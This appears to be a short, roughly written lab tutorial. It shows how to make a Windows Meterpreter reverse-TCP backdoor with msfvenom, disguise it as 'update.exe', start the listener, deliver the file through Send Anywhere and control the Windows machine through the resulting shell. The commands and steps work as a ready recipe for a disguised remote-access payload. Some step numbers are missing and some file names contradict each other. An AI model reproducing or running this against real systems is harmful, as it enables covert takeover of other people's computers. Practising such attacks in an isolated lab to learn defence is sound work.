



# CYBER SECURITY


## LINUX THROUGH WINDOWS BACKDOOR:

1. *First open the virtualbox open kali and windows make sure both are in bridgeadapter .*





## 2. First open the kali and background is windows.




Enter the command as


> `msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.43.110 lport=8888 -f exe -o /root/Desktop/update.exe`

For knowing ip open onther kali terminal type command as  
> `ifconfig`







5. *>set payload windows/meterpreter/reverse\_tcp*



6. *>show options*




*There is file update.txt file is created on desktop*




*7. >set lhost ip address*








8. *>set lport 8888 we set the l port as 8888  
>exploit and the we done the exploit*




9. *Open chrome on the both kali and windows10 and search as  
SEND ANYWHERE*



10. Open the send any where in kali at add symbol click on it and the file which is form in the previous




11. Then we get the otp enter the otp in windows send anywhere







12. Click on the download symbol and then download it. open update.exe



13. Open the update which is download and allow the popup




14. Go back to the kali and tcp is completed




15. For knowing our work is done or not in kali type command as

>sysinfo



>ls for knowing list of files in windows10.



Finally linux through windowsbackdoor is successfully completed.